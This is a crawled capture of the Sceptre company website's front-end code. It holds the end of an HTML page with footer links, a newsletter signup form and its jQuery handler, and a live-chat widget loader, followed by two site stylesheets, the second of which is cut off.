        var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
            d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
        if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
        for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
        if(!x && d.getElementById) x=d.getElementById(n); return x;
    }
    function MM_swapImage() { //v3.0
        var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
            if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
    }
    var nowMenu = {"id": null, "name": null, "img": null};
    function showIt(pic,opic,id,name){
        var div = document.getElementById(id);
        if(nowMenu.id != null && nowMenu.id != id){
            document.getElementById(nowMenu["id"]).innerHTML ="<img src="+nowMenu["img"]+" border=0 id="+nowMenu["name"]+">";
        }
        nowMenu["id"] = id;
        nowMenu["name"] = name;
        nowMenu["img"] = "img/" + opic;
        div.innerHTML ="<img src=img/"+pic+" border=0 id="+name+">";
//document.getElementById(name).src = "img/"+pic;
        document.getElementById("ifm").src = document.getElementById(nowMenu["id"]).href;

        return false;
    }

    //--></script>
<!-- </div> //-->
<footer class="footer clearfix">
    ﻿
    <div class="container">
        <div class="row">
            <div class="col-lg-10 col-lg-offset-1">
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/sceptre-hiring.html">CAREER</a>
                        </dd>
                        <dd>
                            <a href="/support/contactus.html">CONTACT US</a>
                        </dd>
                    </dl>
                    </div>
                <div class="col-md-2 space-big">
                    <dl>
                        <dd>
                            <a href="/support/registration.html">REGISTER PRODUCT</a>
                        </dd>
                        <dd>
                            <a href="/support/warrantyservice.html">WARRANTY SERVICE</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/recycling.html">RECYCLING</a>
                        </dd>
                        <dd>
                            <a href="/support/disclaimer.html">PRIVACY POLICY</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-1">
                    <dl>
                        <dd>
                            <a href="/support/faqs.html">FAQ</a>
                        </dd>
                        <dd>
                            <a href="/support/profiles.html">ABOUT US</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-5">
                    <div class="sns">
                        <a href="https://www.facebook.com/SceptreInc/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon1.png"/>
                        </a>
                        <a href="https://twitter.com/SceptreDisplay" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon2.png"/>
                        </a>
                        <a href="https://www.instagram.com/sceptredisplay/?" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon3.png"/>
                        </a>
                        <a href="https://www.youtube.com/user/SceptreInc" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon4.png"/>
                        </a>
                        <!--<a href="https://sceptreblogs.com/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon5.png" />
                        </a> -->
                    </div>
                    <form id="myForm" method="post" name="mailform">
                        <div class="input-group input-group clearfix">
                            <input id="femail" name="email" type="email" class="form-control "
                                   placeholder="Join our newsletter! Enter Email Here">
                            <span class="input-group-btn">
                <button class="btn btn-default" id="subscribe" type="button" data-toggle="modal"
                        data-target="#newsletterModal">SUBSCRIBE</button>
              </span>
                        </div>
                    </form>
                    <!-- 頁尾訂閱 彈跳視窗 -->
                    <div id="newsletterModal" class="modal fade" tabindex="-1" role="dialog"
                         aria-labelledby="newsletter">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                                aria-hidden="true">&times;</span></button>
                                </div>
                                <div class="modal-body">
                                    <!-- SUBMIT， style:"display:none"  -->
                                    <form action="/support/save_email.php" id="ajax" method="post"
                                          name="mailform">
                                        <div class="page key">
                                            <h4>NEWSLETTER SUBSCRIPTION</h4>
                                            <hr/>
                                            <div class="form-group">
                                                <input id="newsletter_email" type="email" name="email"
                                                       class="form-control"
                                                       placeholder="Join our newsletter! Enter Email Here" required>
                                            </div>
                                            <div class="btns">
                                                <button type="submit">SUBMIT</button>
                                            </div>
                                        </div>
                                    </form>
                                    <!--  style="display:none;" -->
                                    <div class="page done" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p>YOU ARE NOW SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="success_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_done.jpg"
                                                 alt="newsletter_done"/>
                                        </a>
                                    </div>
                                    <!--  style="display:none;"-->
                                    <div class="page error" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p><span id="show_area"></span> IS ALREADY SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="error_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_error.jpg"
                                                 alt="newsletter_error"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- / 頁尾訂閱 彈跳視窗 -->
                </div>
            </div>
        </div>
        <p class="copyright">copyright&copy; 2026 SCEPTRE Inc. All rights reserved.
            <br> *Product(s) specifications subject to change without notice </p>
    </div>

    <script>
        /*$().ready(function() {
            $("#ajax").validate();
        }); */

        $(function () {
            $('#ajax').submit(function (event) {
                event.preventDefault();

                var formEl = $(this);
                var submitButton = $('input[type=submit]', formEl);

                $.ajax({
                    type: 'GET',
                    url: formEl.prop('action'),
                    cache: false,
                    accept: {
                        javascript: 'application/javascript'
                    },
                    data: formEl.serialize(),
                    beforeSend: function () {
                        submitButton.prop('disabled', 'disabled');
                    },
                    success: function (response) {
                        if (response == "true") {
                            $(".key").css('display', 'none');
                            $(".done").css('display', '');
                        } else {
                            $(".key").css('display', 'none');
                            $(".error").css('display', '');
                            $('#show_area').html(response);

                        }
                    }
                }).done(function (data) {
                });
            });
        });

    </script>
    <script>
        jQuery(document).ready(function () {

            $('#subscribe').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $('#newsletter_email').val($('#femail').val());
                $("#femail").val("");
            });
        });
        jQuery(document).ready(function () {
            $('#error_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });

        jQuery(document).ready(function () {
            $('#success_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });
    </script>
</footer>
<div id="gotop"></div>
<div class="hidden-sm hidden-xs">
    <div id="onlineHelpSide">
        <!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
        <div id="ciDX5l" style="z-index:100;position:absolute"></div>
        <div id="scDX5l" style="display:inline"></div>
        <div id="sdDX5l" style="display:none"></div>
        <script type="text/javascript">
            var seDX5l = document.createElement("script");
            seDX5l.type = "text/javascript";
            var seDX5ls = (location.protocol.indexOf("https") == 0 ? "https" : "http") +
                "://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=" + new Date().getTime();
            setTimeout("seDX5l.src=seDX5ls;document.getElementById('sdDX5l').appendChild(seDX5l)", 1)
        </script>
        <noscript>
            <div style="display:inline">
                <a href="https://www.providesupport.com?messenger=0uzhr7odessl70riv1q0id5rdi">Live Help Desk</a>
            </div>
        </noscript>
        <!-- END ProvideSupport.com Graphics Chat Button Code -->
    </div>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/public.css
body_size: 2827
content:
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

/* 連續英文或數字時強制換行 
*********************************************************************/
a, div, p, span th, td {
	word-wrap: break-word;
	word-break: normal;
}
/* 消除連結時的虛線
*********************************************************************/
a {
	outline: none; /* for Firefox Google Chrome */
    behavior:expression(this.onFocus=this.blur()); /* for IE */
	text-decoration: none;
}
ul, ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
ol, ol li {
	margin: 0px;
	padding: 0px;
	list-style-image: none;
	list-style-type: decimal;
	list-style-position: inside;
}
.clear {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
	height: 0;
	margin: 0px;
	padding: 0px;
}
.hidden {
	display: none;
}
body {
	background-color: #FFFFFF;	/*background: url(../images/bg.gif);*/
}
#wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
}
#header {
	width: 100%;
	float: left;
}
#headerTop {
	width: 100%;
	height: 40px;
	background: #222;
	border-bottom: 1px solid #656565;
	float: left;
	font-family: Verdana, Geneva, sans-serif;
}
#headerTop #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	height: 40px;
	padding-right: 15px;
	padding-left: 15px;
}

/*** 
.logo {
	margin: 0px;
	padding: 12px 0px 0px;
	float: left;
	height: 30px;
}
.logo a {
	background: url(../images/logo.png) no-repeat left top;
	display: block;
	text-indent: -9999px;
	float: left;
	height: 20px;
	width: 139px;
}
***/
#colorSet {
	float: right;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 0px 13px;
	list-style: none;
	border-left: 1px solid #656565;
	height: 29px;
}
#colorSet li {
	float: left;
	height: 13px;
	width: 13px;
	display: block;
	margin-right: 3px;
	margin-left: 3px;
	padding: 1px 2px 2px 1px;
	position: relative;
}
#colorSet .set {
	background: #999999;
}
#colorSet li a {
	display: block;
	height: 12px;
	width: 12px;
	border: 1px solid #525252;
	float: none;
}
#colorSet li a:hover {
	border: 1px solid #d3d3d3;
}
#colorSet li .color1 {
	background: #333333;
}
#colorSet li .color2 {
	background: #6ac2ea;
}
#colorSet li .color3 {
	background: #9ad151;
}
#colorSet li .color4 {
	background: #c471b3;
}
.lang {
	float: right;
	font-size: 12px;
	color: #FFF;
	border-left: 1px solid #656565;
	width: 58px;
	position: relative;
}
.lang .set {
	background: url(../images/bullet_lang_white.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #FFF;
	width: 46px;
	padding-left: 12px;
	z-index: 999;
}
.lang .set:hover {
	background: #333 url(../images/bullet_lang_white.png) no-repeat 40px center;
}
.lang .openSub {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #333;
	width: 46px;
	padding-left: 12px;
}
.lang .openSub:hover {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
}
.lang .selectLang {
	height: 40px;
	background: url(../images/lang_sub_bg.png) repeat left top;
	float: left;
	position: absolute;
	width: 80px;
	padding-left: 8px;
	display: none;
	z-index: 999;
}
.lang .selectLang li {
	float: left;
	line-height: 40px;
	height: 40px;
}
.lang .selectLang li a {
	color: #333;
	width: 17px;
	text-align: center;
	margin-right: 10px;
	margin-left: 10px;
}
.lang .selectLang li a:hover {
	color: #c20000;
}
.lang .selectLang li .current {
	border-bottom: 3px solid #c20;
}
.onlineHelp {
	line-height: 40px;
	height: 35px;
	width: 100px;
	background-image: url(../images/icon_online_help.png);
	background-repeat: no-repeat;
	background-position: 18px bottom;
	background-color: #000;
	float: right;
	margin: 0px;
	padding: 7px 0px 0px 42px;
}
.onlineHelp a,.onlineHelp a:hover {
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	background-color: #000;
}
.login {
	float: right;
	color: #FFF;
	line-height: 40px;
	font-size: 12px;
	border-left: 1px solid #656565;
	padding-left: 11px;
	padding-right: 11px;
	background-color: #222;
}
.home {
	float: right;
	font-size: 12px;
	line-height: 40px;
	height: 40px;
	color: #FFF;
	display: block;
	text-indent: -9999px;
	width: 21px;
	margin: 0px;
	padding: 0px 12px 0px 11px;
	background-image: url(../images/icon_home.png);
	background-repeat: no-repeat;
	background-position: 12px center;
	background-color: #000;
}
.welcome {
	float: right;
	color: #FFF;
	font-weight: normal;
	font-size: 12px;
	font-family: Verdana, Geneva, sans-serif;
	width: 350px;
	text-align: right;
	line-height: 40px;
	height: 40px;
	padding-right: 10px;
}
.login:hover, .onlineHelp:hover, .home:hover {
	/*color: #aaa;*/
	background-color: #333;
}
.colorBar {
	width: 100%;
	height: 68px;
	float: left;
	background: repeat-x center top;
}
.colorBar1 {
	background: url(../images/color_bar1.jpg);
}
.colorBar2 {
	background: url(../images/color_bar2.jpg);
}
.colorBar3 {
	background: url(../images/color_bar3.jpg);
}
.colorBar4 {
	background: url(../images/color_bar4.jpg);
}
.colorSetRadio {
	position: absolute;
	z-index: -1;
	left: 0px;
	top: 0px;
}
#menuPosition {
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 68px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#menu {
	float: left;
	width: 552px;
}
#menu .list {
	float: left;
	height: 64px;
}
#menu .list .item {
	float: left;
	width: 138px;
	height: 68px;
	text-align: center;
	position: relative;
	cursor: pointer;
}
#menu .list .item .hit {
	color: #FFF;
	height: 68px;
	font: bold 16px/64px Verdana, Geneva, sans-serif;
}
#menu .list .item .hit:hover {
	color: #CCC;
}
#menu .list .item .arr {
	background: url(../images/bullet_menu_white.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .item .arr:hover {
	background: url(../images/bullet_menu_over.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .openSub {
	background: #FFF;
}
#menu .list .openSub .arr {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
#menu .list .openSub .arr:hover {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
.subMenu {
	position: absolute;
	z-index: 999;
	top: 68px;
	display: none;
	background-repeat: no-repeat;
	background-position: left bottom;
	float: left;
	left: 0px;
	padding: 20px 14px 0px;
}
.subMenu .node {
	float: left;
	width: 148px;
	padding-right: 7px;
	padding-left: 7px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
}
.subMenu .node a {
	color: #333;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	display: block;
	width: 148px;
	float: left;
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 93px;
}
.subMenu .node a:hover {
	color: #c20;
	background-position: right top;
}
.navAbout1 {
	background-image: url(../images/menu_about1.png);
}
.navAbout2 {
	background-image: url(../images/menu_about2.png);
}
.navAbout3 {
	background-image: url(../images/menu_about3.png);
}
.navProduct1 {
	background-image: url(../images/menu_product1.png);
}
.navProduct2 {
	background-image: url(../images/menu_product2.png);
}
.navProduct3 {
	background-image: url(../images/menu_product3.png);
}
.navProduct4 {
	background-image: url(../images/menu_product4.png);
}
.navProduct5 {
	background-image: url(../images/menu_product5.png);
}
.navProduct6 {
	background-image: url(../images/menu_product6.png);
}
.navService1 {
	background-image: url(../images/menu_service1.png);
}
.navService2 {
	background-image: url(../images/menu_service2.png);
}
.navService3 {
	background-image: url(../images/menu_service3.png);
}
.navService4 {
	background-image: url(../images/menu_service4.png);
}
.navService5 {
	background-image: url(../images/menu_service5.png);
}
.navService6 {
	background-image: url(../images/menu_service6.png);
}
.aboutMenu {
	background-image: url(../images/menu_bg_short.png);
	width: 515px;
	left: -1px;
	padding-bottom: 40px;
}
.productMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -138px;
	padding-bottom: 25px;
}
.serviceMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -414px;
	padding-bottom: 40px;
}
.productMenu .node .productUnit {
	font-family: Verdana, Geneva, sans-serif;
	float: left;
	width: 84px;
	margin: 12px 0px 0px 32px;
	padding: 0px;
}
.productMenu .node .productUnit li {
	float: left;
	margin: 0px 0px 3px;
	/*background-image: url(../images/dotted_line.gif);*/
	background-repeat: repeat-x;
	background-position: left bottom;
	padding: 0px 0px 3px;
	width: 100%;
}
.productMenu .node .productUnit li a {
	color: #555;
	display: block;
	font-size: 12px;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	background-image: url(../images/bullet_news.png);
	background-repeat: no-repeat;
	background-position: 5px 6px;
	float: left;
	font-weight: bold;
	margin: 0px;
	padding: 2px 0px 1px 13px;
	width: 74px;
}
.productMenu .node .productUnit li a:hover {
	color: #333;
	background-color: #eee;
}
#search {
	float: right;
	line-height: 64px;
	height: 64px;
	color: #FFF;
	font-size: 14px;
	width: 270px;
	margin: 0px;
	padding: 0px;
}
#search .textfield {
	border-width: 0px;
	border-style: none;
	background: url(../images/search_bg.png) no-repeat left top;
	height: 31px;
	width: 209px;
	padding-left: 10px;
	float: left;
	margin-top: 16px;
	font-family: Arial, Helvetica, sans-serif;
	color: #777;
	font-size: 14px;
	font-weight: normal;
}
#search .btn {
	background: url(../images/search_btn.png) no-repeat left top;
	border-width: 0px;
	border-style: none;
	height: 31px;
	width: 35px;
	text-indent: -9999px;
	float: left;
	margin-top: 16px;
	font-size: 0px;
	line-height: 0px;
}
#footer {
	float: left;
	width: 100%;
	margin-top: 37px;
}
.footerBg1 {
	background: url(../images/footer_bg1.jpg) center top;
}
.footerBg2 {
	background: url(../images/footer_bg2.jpg) center top;
}
.footerBg3 {
	background: url(../images/footer_bg3.jpg) center top;
}
.footerBg4 {
	background: url(../images/footer_bg4.jpg) center top;
}
#footer #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;
}
#footer #footerLogo {
	background: url(../images/logo.png) no-repeat left top;
	text-indent: -9999px;
	height: 20px;
	width: 139px;
	float: left;
	padding: 0px;
	margin-top: 12px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#footer #footerNav {
	float: left;
	border-right: 1px solid #6f6f6f;
	border-left: 1px solid #6f6f6f;
	font: normal 12px Verdana, Geneva, sans-serif;
	width: 600px;
	padding-left: 30px;
	margin-right: 30px;
	margin-left: 30px;
}
#footer #footerNav li {
	float: left;
	width: 190px;
	padding-top: 10px;
	padding-bottom: 10px;
	background-image: url(../images/bullet_footer.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
}
#footer #footerNav li a {
	color: #FFF;
}
#footer #footerNav li a:hover {
	color: #CCC;
}
#footer #social {
	float: left;
	width: 100px;
	margin-top: 7px;
}
#footer #social h4 {
	margin: 0px 0px 13px;
	padding: 0px;
	color: #FFF;
	font-size: 14px;
}
#footer #social ul {
	float: left;
	width: 100px;
}
#footer #social ul li {
	float: left;
	height: 39px;
	width: 39px;
	text-indent: -9999px;
	padding-right: 11px;
}
#footer #social #facebook {
	background: url(../images/icon_facebook.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #facebook:hover {
	background: url(../images/icon_facebook.png) no-repeat left bottom;
}
#footer #social #twitter {
	background: url(../images/icon_twitter.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #twitter:hover {
	background: url(../images/icon_twitter.png) no-repeat left bottom;
}
#footer #copyright {
	color: #FFF;
	text-align: center;
	height: 44px;
	width: 100%;
	float: left;
	font: normal 12px/44px Verdana, Geneva, sans-serif;
	background: url(../images/copyright_bg.png);
}
#container {
	clear: both;
	width: 940px;
	margin-right: auto;
	margin-left: auto;
}
.unitName {
	background-image: url(../images/line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 30px;
	color: #333;
	font-weight: normal;
	margin: 0px 0px 20px;
	padding: 15px 0px 20px;
	float: left;
	width: 100%;
	line-height: 36px;
}
#paging {
	float: left;
	margin-top: 45px;
	position: relative;
	clear: both;
}
#paging a {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
	line-height: 39px;
	height: 38px;
	display: block;
	width: 37px;
	float: left;
	text-align: center;
	background-image: url(../images/paging_bg.png);
	background-repeat: no-repeat;
	background-position: left top;
}
#paging a:hover {	
    color: #c20;
}
#paging #prev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
}
#paging #next {
	width: 75px;
	background-image: url(../images/paging_next.png);
}
#paging .current {
	background-image: url(../images/paging_current.png);
	color: #FFF;
}
#paging .current:hover {
	color: #CCC;
}
#paging #disablePrev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#paging #disableNext {
	width: 75px;
	background-image: url(../images/paging_next.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#onlineHelpSide {
	float: left;
	height: 47px;
	width: 52px;
	position: fixed;
	z-index: 9;
	top: 28%;
	right: -2px;
}

#special_desc ul, #special_desc ul li {
	list-style: initial;
	margin-left: 10px;
	padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/store.css
body_size: 21362
content:
@charset "utf-8";
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

@font-face {
  font-family: 'Antonio Light';
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Light"), url("./fonts/Antonio-Light.woff") format("woff");
}

@font-face {
   font-family: "Antonio Regular";
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Regular"), url("./fonts/Antonio-Regular.woff") format("woff");
}


/*共通樣式
*****************************************/
body {
  background-color: #ffffff;
  color: #333;
  font-family: "Antonio Light";
  margin: 0px;
  padding: 0px;
   font-size: 16px;
   letter-spacing: 0.5px;
}
body,
td,
th,
input,
textarea,
select,
a {
  font-size: 16px;
  letter-spacing: 0.5px;
}

a {
  text-decoration: none;
  /* color: #be0404; */
}

a:hover {
  color: #a00404;
  text-decoration: none;
}

@media screen and (max-width: 480px) {
  body,
  td,
  th,
  input,
  textarea,
  select,
  a {
    font-size: 15px;
    letter-spacing: 0.2px;
  }
}

.h1 {
  font-size: 2em;
  font-weight: bold;
}
form {
  padding: 0;
  margin: 0;
  display: inline;
}
input[type="text"],
input[type="password"],
textarea {
  /* background: #F8F8F8; */
  border: 1px solid #cccccc;
  padding: 3px;
  margin-left: 0px;
  margin-right: 0px;
}
select {
  background: #f8f8f8;
  border: 1px solid #cccccc;
  padding: 2px;
}
label {
  cursor: pointer;
}
/* layout */
#container {
  width: auto;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
}
#column-left {
  margin-left: 50px;
  float: left;
  width: auto;
}
#column-right {
  float: right;
  width: 180px;
}
#content {
  min-height: 400px;
  margin-bottom: 25px;
}
#column-left + #column-right + #content,
#column-left + #content {
}
#column-right + #content {
}

.visible-1200 {
  display: none;
}
@media (min-width: 1201px) {
  .visible-1200 {
    display: block;
  }
}

/* box-left */
.box-left {
  width: auto;
  margin-bottom: 10px;
}
.box-left .box-left-heading {
  border: 1px solid #dbdee1;
  background: #6b6b6b;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
}
.box-left .box-left-content {
  background: #eee;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: auto;
}

/* box */
.box {
  width: auto;
}
.box .box-heading {
  -webkit-border-radius: 7px 7px 0px 0px;
  -moz-border-radius: 7px 7px 0px 0px;
  -khtml-border-radius: 7px 7px 0px 0px;
  border-radius: 7px 7px 0px 0px;
  border: 1px solid #dbdee1;
  background: url("../image/background.png") repeat-x;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #333;
}
.box .box-content {
  background: #ffffff;
  -webkit-border-radius: 0px 0px 7px 7px;
  -moz-border-radius: 0px 0px 7px 7px;
  -khtml-border-radius: 0px 0px 7px 7px;
  border-radius: 0px 0px 7px 7px;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: 315px;
}
/* box products */
.box-product {
  width: 100%;
  overflow: auto;
}
.box-product > div {
  width: 130px;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 20px;
}
#column-left + #column-right + #content .box-product > div {
  width: 119px;
}
.box-product .image {
  display: block;
  margin-bottom: 0px;
}
.box-product .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
}
.box-product .name a {
  color: #38b0e3;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}
.box-product .price {
  display: block;
  font-weight: bold;
  color: #333333;
  margin-bottom: 4px;
}
.box-product .price-old {
  text-decoration: line-through;
}
.box-product .price-new {
  color: #f00;
  font-weight: bold;
}
.box-product .rating {
  display: block;
  margin-bottom: 4px;
}
.box-product .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  font-size: 14px;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-size: 13px;
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  font-size: 13px;
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}

/* button */
a.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
  cursor: pointer;
}
input.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
}
a.button:hover,
input.button:hover {
  background: #32326b;
}

/* button-disabled */
a.button-disabled,
input.button-disabled {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  background: url("../image/button.png") top left repeat-x;
  -webkit-border-radius: 7px 7px 7px 7px;
  -moz-border-radius: 7px 7px 7px 7px;
  -khtml-border-radius: 7px 7px 7px 7px;
  border-radius: 7px 7px 7px 7px;
  -webkit-box-shadow: 0px 2px 2px #dddddd;
  -moz-box-shadow: 0px 2px 2px #dddddd;
  box-shadow: 0px 2px 2px #dddddd;
}
a.button-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.button-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 12px 0px 12px;
}
a.button-disabled:hover,
input.button-disabled:hover {
  background: url("../image/button.png") repeat-x;
  cursor: url("../image/no-drop.png"), auto;
}

/*buttoncart */
a.buttoncart,
input.buttoncart {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.buttoncart {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
}
a.buttoncart:hover,
input.buttoncart:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
}

/*buttoncart disabled */
a.buttoncart-disabled,
input.buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
  background: #777 !important;
}
input.buttoncart-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}
button.buttoncart-disabled {
  margin: 0;
  border: 0;
  /* height: 25px; */
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}

a.buttoncart-disabled:hover,
input.buttoncart-disabled:hover,
button.buttoncart-disabled:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
  cursor: url("../image/no-drop.png"), auto;
}

.breadcrumb {
  color: #cccccc;
  margin-bottom: 10px;
  border-radius: 0px !important;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin-bottom: 15px;
  color: #555555;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success {
  background: #eaf7d9 url("../image/success.png") 10px center no-repeat;
  border: 1px solid #bbdf8d;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
.warning {
  background: #ffd1d1 url("../image/warning.png") 10px center no-repeat;
  border: 1px solid #f8acac;
